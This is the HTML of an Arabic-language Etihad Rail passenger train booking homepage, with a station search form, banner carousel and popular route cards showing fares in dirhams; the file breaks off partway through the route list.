
<file: index.html>
<!DOCTYPE html><html lang="ar" dir="rtl"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="image" href="/etihad_rail_logo.png"/><link rel="preload" as="image" href="https://sdstranscityprod.blob.core.windows.net/cms/uploads/Home_Banner_f0ff8a6bd0.jpg"/><link rel="preload" as="image" href="https://sdstranscityprod.blob.core.windows.net/cms/uploads/Homepage_for_Dubai_Launch_dc693a87a3.jpg"/><link rel="stylesheet" href="/assets/styles-U8j9wcu7.css" data-precedence="default"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;500;600;700;800;900&amp;display=swap" data-precedence="default"/><title>قطارات الاتحاد | احجز رحلتك بالقطار — Etihad Rail</title><meta name="description" content="احجز تذاكر قطار الركاب بين أبوظبي ودبي والفجيرة والذيد. أسعار تبدأ من 19 درهم."/><meta property="og:type" content="website"/><meta property="og:title" content="قطارات الاتحاد | احجز رحلتك بالقطار — Etihad Rail"/><meta property="og:description" content="احجز تذاكر قطار الركاب بين أبوظبي ودبي والفجيرة والذيد. أسعار تبدأ من 19 درهم."/><meta name="twitter:card" content="summary_large_image"/><meta property="og:image" content="/etihad_rail_og.png"/><meta name="twitter:image" content="/etihad_rail_og.png"/><meta name="twitter:title" content="قطارات الاتحاد | احجز رحلتك بالقطار — Etihad Rail"/><meta name="twitter:description" content="احجز تذاكر قطار الركاب بين أبوظبي ودبي والفجيرة والذيد. أسعار تبدأ من 19 درهم."/><link rel="modulepreload" href="/assets/index-hmQxpqRw.js"/><link rel="modulepreload" href="/assets/rolldown-runtime-CbXtAM7H.js"/><link rel="modulepreload" href="/assets/router-YDhlcuen.js"/><link rel="modulepreload" href="/assets/QueryClientProvider-DEKxVPuu.js"/><link rel="modulepreload" href="/assets/visitor-4sFPlsCL.js"/><link rel="modulepreload" href="/assets/booking-CTqWbrCS.js"/><link rel="modulepreload" href="/assets/createLucideIcon-D-2van9U.js"/><link rel="modulepreload" href="/assets/preload-helper-Czpn1I53.js"/><link rel="modulepreload" href="/assets/routes-r24i81qu.js"/><link rel="modulepreload" href="/assets/BookingWidget-MXsw7SXa.js"/><link rel="modulepreload" href="/assets/arrow-right-xlx2xYxW.js"/><link rel="modulepreload" href="/assets/useRedirectListener-9H66siEV.js"/><link rel="preconnect" href="https://fonts.googleapis.com"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"/><link rel="icon" href="/favicon.png" type="image/png"/></head><body><!--$--><div dir="rtl" class="min-h-screen bg-background"><header class="fixed inset-x-0 top-0 z-50"><div class="bg-card"><div class="container mx-auto flex h-16 items-center justify-between px-4"><a class="flex items-center gap-2 active" href="/" data-status="active" aria-current="page"><img src="/etihad_rail_logo.png" alt="قطارات الاتحاد" width="160" height="53" class="h-12 w-auto"/></a><div class="flex items-center gap-4 text-sm font-medium text-ink"><button class="flex items-center gap-1.5"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-globe h-5 w-5 text-rail" aria-hidden="true"><circle cx="12" cy="12" r="10"></circle><path d="M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20"></path><path d="M2 12h20"></path></svg> <!-- -->English</button><span class="hidden items-center gap-1.5 sm:flex"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-circle-question-mark h-5 w-5 text-rail" aria-hidden="true"><circle cx="12" cy="12" r="10"></circle><path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"></path><path d="M12 17h.01"></path></svg> <!-- -->مساعدة</span><a class="hidden items-center gap-1.5 sm:flex" href="/booking"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-user h-5 w-5 text-rail" aria-hidden="true"><path d="M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg> <!-- -->حجوزاتي</a><button class="lg:hidden" aria-label="فتح القائمة"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-menu" aria-hidden="true"><path d="M4 5h16"></path><path d="M4 12h16"></path><path d="M4 19h16"></path></svg></button></div></div></div><nav class="hidden bg-sand lg:block"><div class="container mx-auto flex justify-center gap-8 px-4"><a class="border-b-2 border-transparent py-3 text-sm font-semibold text-ink hover:text-rail !border-rail text-rail" href="/" data-status="active" aria-current="page">البحث</a><a class="border-b-2 border-transparent py-3 text-sm font-semibold text-ink hover:text-rail" href="/booking">الحجوزات</a><a class="border-b-2 border-transparent py-3 text-sm font-semibold text-ink hover:text-rail" href="/offers">العروض</a><a class="border-b-2 border-transparent py-3 text-sm font-semibold text-ink hover:text-rail" href="/network">خريطة الشبكة والمحطات</a><a class="border-b-2 border-transparent py-3 text-sm font-semibold text-ink hover:text-rail" href="/journey-planner">مخطط الرحلة</a><a class="border-b-2 border-transparent py-3 text-sm font-semibold text-ink hover:text-rail" href="/destinations">الوجهات</a><a class="border-b-2 border-transparent py-3 text-sm font-semibold text-ink hover:text-rail" href="/live-schedule">الجدول المباشر</a></div></nav></header><section class="bg-gradient-to-b from-sand to-background pt-20 lg:pt-36"><div class="container mx-auto px-4"><form class="rounded-2xl bg-card p-3 shadow-[var(--shadow-card)]"><div class="grid gap-3 lg:grid-cols-[2fr_1.3fr_0.8fr_1fr]"><div class="relative grid grid-cols-2 rounded-lg border border-border"><label class="flex flex-col px-3 py-3 lg:py-2"><span class="text-sm lg:text-xs text-muted-foreground">من</span><select class="min-h-11 w-full bg-transparent text-base font-semibold lg:min-h-0 lg:text-sm text-ink focus:outline-none"><option value="" selected="">اختر المغادرة</option><option value="abu-dhabi">محطة أبوظبي</option><option value="dubai">محطة دبي</option><option value="fujairah">محطة الفجيرة</option><option value="al-dhaid">محطة الذيد</option></select></label><label class="flex flex-col border-s border-border px-3 py-3 lg:py-2 ps-6"><span class="text-sm lg:text-xs text-muted-foreground">إلى</span><select class="min-h-11 w-full bg-transparent text-base font-semibold lg:min-h-0 lg:text-sm text-ink focus:outline-none"><option value="" selected="">اختر الوجهة</option><option value="abu-dhabi">محطة أبوظبي</option><option value="dubai">محطة دبي</option><option value="fujairah">محطة الفجيرة</option><option value="al-dhaid">محطة الذيد</option></select></label><button type="button" aria-label="تبديل محطتي المغادرة والوصول" class="absolute left-1/2 top-1/2 -translate-x-1/2 -translate-y-1/2 rounded-full border border-border bg-card p-2.5 text-rail lg:p-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-arrow-left-right h-5 w-5 lg:h-4 lg:w-4" aria-hidden="true"><path d="M8 3 4 7l4 4"></path><path d="M4 7h16"></path><path d="m16 21 4-4-4-4"></path><path d="M20 17H4"></path></svg></button></div><div class="grid grid-cols-2 rounded-lg border border-border"><label class="flex flex-col px-3 py-3 lg:py-2"><span class="text-sm lg:text-xs text-muted-foreground">تاريخ الذهاب</span><input type="date" class="min-h-11 w-full bg-transparent text-base font-semibold lg:min-h-0 lg:text-sm text-ink focus:outline-none" min="2026-10-31" value="2026-10-31"/></label><label class="flex flex-col border-s border-border px-3 py-3 lg:py-2"><span class="text-sm lg:text-xs text-muted-foreground">تاريخ العودة</span><input type="date" class="min-h-11 w-full bg-transparent text-base font-semibold lg:min-h-0 lg:text-sm text-ink focus:outline-none" min="2026-10-31" value=""/></label></div><label class="flex flex-col justify-center rounded-lg border border-border px-3 py-3 lg:py-2"><span class="text-sm lg:text-xs text-muted-foreground">الركاب</span><select class="min-h-11 w-full bg-transparent text-base font-semibold lg:min-h-0 lg:text-sm text-ink focus:outline-none"><option value="1" selected="">بالغ واحد</option><option value="2">بالغان</option><option value="3">3 بالغين</option><option value="4">4 بالغين</option><option value="5">5 بالغين</option><option value="6">6 بالغين</option><option value="7">7 بالغين</option><option value="8">8 بالغين</option><option value="9">9 بالغين</option></select></label><button type="submit" class="rounded-lg bg-rail py-4 text-lg font-bold lg:text-base text-primary-foreground hover:opacity-90">بحث</button></div></form><div class="relative mt-10 h-72 overflow-hidden rounded-2xl md:h-80"><div class="absolute inset-0 transition-opacity duration-700 opacity-100"><img src="https://sdstranscityprod.blob.core.windows.net/cms/uploads/Home_Banner_f0ff8a6bd0.jpg" alt="" class="h-full w-full object-cover"/><div class="absolute inset-0 bg-gradient-to-r from-ink/60 to-transparent rtl:bg-gradient-to-l"></div><div class="absolute inset-0 flex flex-col justify-center gap-6 p-8 md:p-12"><h1 class="max-w-3xl text-xl font-bold uppercase text-primary-foreground md:text-3xl"><span class="font-normal">رحلة ذهاب وعودة بين </span>محطة أبوظبي<!-- --> - <!-- -->محطة الفجيرة</h1><a class="w-fit rounded-lg bg-sand px-6 py-3 font-semibold text-ink" href="/booking?from=abu-dhabi&amp;to=fujairah&amp;pax=1">احجز الآن</a></div></div><div class="absolute inset-0 transition-opacity duration-700 pointer-events-none opacity-0"><img src="https://sdstranscityprod.blob.core.windows.net/cms/uploads/Homepage_for_Dubai_Launch_dc693a87a3.jpg" alt="" class="h-full w-full object-cover"/><div class="absolute inset-0 bg-gradient-to-r from-ink/60 to-transparent rtl:bg-gradient-to-l"></div><div class="absolute inset-0 flex flex-col justify-center gap-6 p-8 md:p-12"><h1 class="max-w-3xl text-xl font-bold uppercase text-primary-foreground md:text-3xl"><span class="block">الإطلاق الرسمي لشبكة قطارات الركاب الوطنية في الإمارات</span><span class="font-normal">رحلة ذهاب وعودة بين </span>محطة أبوظبي<!-- --> - <!-- -->محطة دبي</h1><a class="w-fit rounded-lg bg-sand px-6 py-3 font-semibold text-ink" href="/booking?from=abu-dhabi&amp;to=dubai&amp;pax=1">احجز الآن</a></div></div></div><div class="mt-4 flex justify-center gap-2"><button aria-label="الشريحة 1" class="h-1.5 rounded-full transition-all w-6 bg-rail"></button><button aria-label="الشريحة 2" class="h-1.5 rounded-full transition-all w-3 bg-border"></button></div></div></section><section class="container mx-auto px-4 py-16"><div><h2 class="text-3xl font-black uppercase text-ink md:text-4xl">الرحلات الشائعة</h2><p class="mt-1 text-lg text-muted-foreground">رحلاتك الشائعة</p></div><div class="mt-8 flex snap-x gap-5 overflow-x-auto pb-4"><a class="w-[300px] shrink-0 snap-start rounded-2xl bg-card p-5 shadow-[var(--shadow-card)] transition hover:-translate-y-1 md:w-[370px]" href="/booking?from=abu-dhabi&amp;to=dubai&amp;pax=1"><div class="relative h-40"><img src="https://sdstranscityprod.blob.core.windows.net/cms/uploads/Abu_Dhabi_Station_b164c5c78b.png" alt="محطة أبوظبي" loading="lazy" class="absolute start-0 top-0 h-28 w-3/4 rounded-xl object-cover"/><img src="https://sdstranscityprod.blob.core.windows.net/cms/uploads/Dubai_Station_38052e4d06.png" alt="محطة دبي" loading="lazy" class="absolute bottom-0 end-6 h-28 w-3/4 rounded-xl border-4 border-card object-cover"/><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-corner-down-left absolute end-0 top-0 h-10 w-10 text-muted-foreground/50" aria-hidden="true"><path d="M20 4v7a4 4 0 0 1-4 4H4"></path><path d="m9 10-5 5 5 5"></path></svg></div><p class="mt-4 flex items-center gap-2 font-semibold text-ink">محطة أبوظبي<!-- --> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-arrow-left h-4 w-4 text-rail" aria-hidden="true"><path d="m12 19-7-7 7-7"></path><path d="M19 12H5"></path></svg> <!-- -->محطة دبي</p><p class="mt-1 text-sm text-muted-foreground">ابتداءً من<!-- --> <b class="text-lg text-ink">39<!-- --> <!-- -->درهم</b></p></a><a class="w-[300px] shrink-0 snap-start rounded-2xl bg-card p-5 shadow-[var(--shadow-card)] transition hover:-translate-y-1 md:w-[370px]" href="/booking?from=abu-dhabi&amp;to=fujairah&amp;pax=1"><div class="relative h-40"><img src="https://sdstranscityprod.blob.core.windows.net/cms/uploads/Abu_Dhabi_Station_b164c5c78b.png" alt="محطة أبوظبي" loading="lazy" class="absolute start-0 top-0 h-28 w-3/4 rounded-xl object-cover"/><img src="https://sdstranscityprod.blob.core.windows.net/cms/uploads/Fujairah_Station_ceb098becf.png" alt="محطة الفجيرة" loading="lazy" class="absolute bottom-0 end-6 h-28 w-3/4 rounded-xl border-4 border-card object-cover"/><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-corner-down-left absolute end-0 top-0 h-10 w-10 text-muted-foreground/50" aria-hidden="true"><path d="M20 4v7a4 4 0 0 1-4 4H4"></path><path d="m9 10-5 5 5 5"></path></svg></div><p class="mt-4 flex items-center gap-2 font-semibold text-ink">محطة أبوظبي<!-- --> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-arrow-left h-4 w-4 text-rail" aria-hidden="true"><path d="m12 19-7-7 7-7"></path><path d="M19 12H5"></path></svg> <!-- -->محطة الفجيرة</p><p class="mt-1 text-sm text-muted-foreground">ابتداءً من<!-- --> <b class="text-lg text-ink">55<!-- --> <!-- -->درهم</b></p></a><a class="w-[300px] shrink-0 snap-start rounded-2xl bg-card p-5 shadow-[var(--shadow-card)] transition hover:-translate-y-1 md:w-[370px]" href="/booking?from=abu-dhabi&amp;to=al-dhaid&amp;pax=1"><div class="relative h-40"><img src="https://sdstranscityprod.blob.core.windows.net/cms/uploads/Abu_Dhabi_Station_b164c5c78b.png" alt="محطة أبوظبي" loading="lazy" class="absolute start-0 top-0 h-28 w-3/4 rounded-xl object-cover"/><img src="https://sdstranscityprod.blob.core.windows.net/cms/uploads/Temporary_Images_Al_Dhaid_dd58378179.jpg" alt="محطة الذيد" loading="lazy" class="absolute bottom-0 end-6 h-28 w-3/4 rounded-xl border-4 border-card object-cover"/><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-corner-down-left absolute end-0 top-0 h-10 w-10 text-muted-foreground/50" aria-hidden="true"><path d="M20 4v7a4 4 0 0 1-4 4H4"></path><path d="m9 10-5 5 5 5"></path></svg></div><p class="mt-4 flex items-center gap-2 font-semibold text-ink">محطة أبوظبي<!-- --> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-arrow-left h-4 w-4 text-rail" aria-hidden="true"><path d="m12 19-7-7 7-7"></path><path d="M19 12H5"></path></svg> <!-- -->محطة الذيد</p><p class="mt-1 text-sm text-muted-foreground">ابتداءً من<!-- --> <b class="text-lg text-ink">59<!-- --> <!-- -->درهم</b></p></a><a class="w-[300px] shrink-0 snap-start rounded-2xl bg-card p-5 shadow-[var(--shadow-card)] transition hover:-translate-y-1 md:w-[370px]" href="/booking?from=dubai&amp;to=abu-dhabi&amp;pax=1"><div class="relative h-40"><img src="https://sdstranscityprod.blob.core.windows.net/cms/uploads/Dubai_Station_38052e4d06.png" alt="محطة دبي" loading="lazy" class="absolute start-0 top-0 h-28 w-3/4 rounded-xl object-cover"/><img src="https://sdstranscityprod.blob.core.windows.net/cms/uploads/Abu_Dhabi_Station_b164c5c78b.png" alt="محطة أبوظبي" loading="lazy" class="absolute bottom-0 end-6 h-28 w-3/4 rounded-xl border-4 border-card object-cover"/><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-corner-down-left absolute end-0 top-0 h-10 w-10 text-muted-foreground/50" aria-hidden="true"><path d="M20 4v7a4 4 0 0 1-4 4H4"></path><path d="m9 10-5 5 5 5"></path></svg></div><p class="mt-4 flex items-center gap-2 font-semibold text-ink">محطة دبي<!-- --> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-arrow-left h-4 w-4 text-rail" aria-hidden="true"><path d="m12 19-7-7 7-7"></path><path d="M19 12H5"></path></svg> <!-- -->محطة أبوظبي</p><p class="mt-1 text-sm text-muted-foreground">ابتداءً من<!-- --> <b class="text-lg text-ink">39<!-- --> <!-- -->درهم</b></p></a><a class="w-[300px] shrink-0 snap-start rounded-2xl bg-card p-5 shadow-[var(--shadow-card)] transition hover:-translate-y-1 md:w-[370px]" href="/booking?from=fujairah&amp;to=abu-dhabi&amp;pax=1"><div class="relative h-40"><img src="https://sdstranscityprod.blob.core.windows.net/cms/uploads/Fujairah_Station_ceb098becf.png" alt="محطة الفجيرة" loading="lazy" class="absolute start-0 top-0 h-28 w-3/4 rounded-xl object-cover"/><img src="https://sdstranscityprod.blob.core.windows.net/cms/uploads/Abu_Dhabi_Station_b164c5c78b.png" alt="محطة أبوظبي" loading="lazy" class="absolute bottom-0 end-6 h-28 w-3/4 rounded-xl border-4 border-card object-cover"/><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-corner-down-left absolute end-0 top-0 h-10 w-10 text-muted-foreground/50" aria-hidden="true"><path d="M20 4v7a4 4 0 0 1-4 4H4"></path><path d="m9 10-5 5 5 5"></path></svg></div><p class="mt-4 flex items-center gap-2 font-semibold text-ink">محطة الفجيرة<!-- --> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-arrow-left h-4 w-4 text-rail" aria-hidden="true"><path d="m12 19-7-7 7-7"></path><path d="M19 12H5"></path></svg> <!-- -->محطة أبوظبي</p><p class="mt-1 text-sm text-muted-foreground">ابتداءً من<!-- --> <b class="text-lg text-ink">55<!-- --> <!-- -->درهم</b></p></a><a class="w-[300px] shrink-0 snap-start rounded-2xl bg-card p-5 shadow-[var(--shadow-card)] transition hover:-translate-y-1 md:w-[370px]" href="/booking?from=al-dhaid&amp;to=abu-dhabi&amp;pax=1"><div class="relative h-40"><img src="https://sdstranscityprod.blob.core.windows.net/cms/uploads/Temporary_Images_Al_Dhaid_dd58378179.jpg" alt="محطة الذيد" loading="lazy" class="absolute start-0 top-0 h-28 w-3/4 rounded-xl object-cover"/><img src="https://sdstranscityprod.blob.core.windows.net/cms/uploads/Abu_Dhabi_Station_b164c5c78b.png" alt="محطة أبوظبي" loading="lazy" class="absolute bottom-0 end-6 h-28 w-3/4 rounded-xl border-4 border-card object-cover"/><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-corner-down-left absolute end-0 top-0 h-10 w-10 text-muted-foreground/50" aria-hidden="true"><path d="M20 4v7a4 4 0 0 1-4 4H4"></path><path d="m9 10-5 5 5 5"></path></svg></div><p class="mt-4 flex items-center gap-2 font-semibold text-ink">محطة الذيد<!-- --> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-arrow-left h-4 w-4 text-rail" aria-hidden="true"><path d="m12 19-7-7 7-7"></path><path d="M19 12H5"></path></svg> <!-- -->محطة أبوظبي</p><p class="mt-1 text-sm text-muted-foreground">ابتداءً من<!-- --> <b class="text-lg text-ink">59<!-- --> <!-- -->درهم</b></p></a><a class="w-[300px] shrink-0 snap-start rounded-2xl bg-card p-5 shadow-[var(--shadow-card)] transition hover:-translate-y-1 md:w-[370px]" href="/booking?from=dubai&amp;to=fujairah&amp;pax=1"><div class="relative h-40"><img src="https://sdstranscityprod.blob.core.windows.net/cms/uploads/Dubai_Station_38052e4d06.png" alt="محطة دبي" loading="lazy" class="absolute start-0 top-0 h-28 w-3/4 rounded-xl object-cover"/><img src="https://sdstranscityprod.blob.core.windows.net/cms/uploads/Fujairah_Station_ceb098becf.png" alt="محطة الفجيرة" loading="lazy" class="absolute bottom-0 end-6 h-28 w-3/4 rounded-xl border-4 border-card object-cover"/><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-corner-down-left absolute end-0 top-0 h-10 w-10 text-muted-foreground/50" aria-hidden="true"><path d="M20 4v7a4 4 0 0 1-4 4H4"></path><path d="m9 10-5 5 5 5"></path></svg></div><p class="mt-4 flex items-center gap-2 font-semibold text-ink">محطة دبي<!-- --> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-arrow-left h-4 w-4 text-rail" aria-hidden="true"><path d="m12 19-7-7 7-7"></path><path d="M19 12H5"></path></svg> <!-- -->محطة الفجيرة</p><p class="mt-1 text-sm text-muted-foreground">ابتداءً من<!-- --> <b class="text-lg text-ink">29<!-- --> <!-- -->درهم</b></p></a><a class="w-[300px] shrink-0 snap-start rounded-2xl bg-card p-5 shadow-[var(--shadow-card)] transition hover:-translate-y-1 md:w-[370px]" href="/booking?from=fujairah&amp;to=dubai&amp;pax=1"><div class="relative h-40"><img src="https://sdstranscityprod.blob.core.windows.net/cms/uploads/Fujairah_Station_ceb098becf.png" alt="محطة الفجيرة" loading="lazy" class="absolute start-0 top-0 h-28 w-3/4 rounded-xl object-cover"/><img src="https://sdstranscityprod.blob.core.windows.net/cms/uploads/Dubai_Station_38052e4d06.png" alt="محطة دبي" loading="lazy" class="absolute bottom-0 end-6 h-28 w-3/4 rounded-xl border-4 border-card object-cover"/><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-corner-down-left absolute end-0 top-0 h-10 w-10 text-muted-foreground/50" aria-hidden="true"><path d="M20 4v7a4 4 0 0 1-4 4H4"></path><path d="m9 10-5 5 5 5"></path></svg></div><p class="mt-4 flex items-center gap-2 font-semibold text-ink">محطة الفجيرة<!-- --> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-arrow-left h-4 w-4 text-rail" aria-hidden="true"><path d="m12 19-7-7 7-7"></path><path d="M19 12H5"></path></svg> <!-- -->محطة دبي</p><p class="mt-1 text-sm text-muted-foreground">ابتداءً من<!-- --> <b class="text-lg text-ink">29<!-- --> <!-- -->درهم</b></p></a><a class="w-[300px] shrink-0 snap-start rounded-2xl bg-card p-5 shadow-[var(--shadow-card)] transition hover:-translate-y-1 md:w-[370px]" href="/booking?from=fujairah&amp;to=al-dhaid&amp;pax=1"><div class="relative h-40"><img src="https://sdstranscityprod.blob.core.windows.net/cms/uploads/Fujairah_Station_ceb098becf.png" alt="محطة الفجيرة" loading="lazy" class="absolute start-0 top-0 h-28 w-3/4 rounded-xl object-cover"/><img src="https://sdstranscityprod.blob.core.windows.net/cms/uploads/Temporary_Images_Al_Dhaid_dd58378179.jpg" alt="محطة الذيد" loading="lazy" class="absolute bottom-0 end-6 h-28 w-3/4 rounded-xl border-4 border-card object-cover"/><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-corner-down-left absolute end-0 top-0 h-10 w-10 text-muted-foreground/50" aria-hidden="true"><path d="M20 4v7a4 4 0 0 1-4 4H4"></path><path d="m9 10-5 5 5 5"></path></svg></div><p class="mt-4 flex items-center gap-2 font-semibold text-ink">محطة الفجيرة<!-- --> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-arrow-left h-4 w-4 text-rail" aria-hidden="true"><path d="m12 19-7-7 7-7"></path><path d="M19 12H5"></path></svg> <!-- -->محطة الذيد</p><p class="mt-1 text-sm text-muted-foreground">ابتداءً من<!-- --> <b class="text-lg text-ink">19<!-- --> <!-- -->درهم</b></p></a><a class="w-[300px] shrink-0 snap-start rounded-2xl bg-card p-5 shadow-[var(--shadow-card)] transition hover:-translate-y-1 md:w-[370px]" href="/booking?from=al-dhaid&amp;to=fujairah&amp;pax=1"><div class="relative h-40"><img src="https://sdstranscityprod.blob.core.windows.net/cms/uploads/Temporary_Images_Al_Dhaid_dd58378179.jpg" alt="محطة الذيد" loading="lazy" class="absolute start-0 top-0 h-28 w-3/4 rounded-xl object-cover"/><img src="https://sdstranscityprod.blob.core.windows.net/cms/uploads/Fujairah_Station_ceb098becf.png" alt="محطة الفجيرة" loading="lazy" class="absolute bottom-0 end-6 h-28 w-3/4 rounded-xl border-4 border-card object-cover"/><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-corner-down-left absolute end-0 top-0 h-10 w-10 text-muted-foreground/50" aria-hidden="true"><path d="M20 4v7a4 4 0 0 1-4 4H4"></path><path d="m9 10-5 5 5 5"></path></svg></div><p class="mt-4 flex items-center gap-2 font-semibold text-ink">محطة الذيد<!-- --> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-arrow-left h-4 w-4 text-rail" 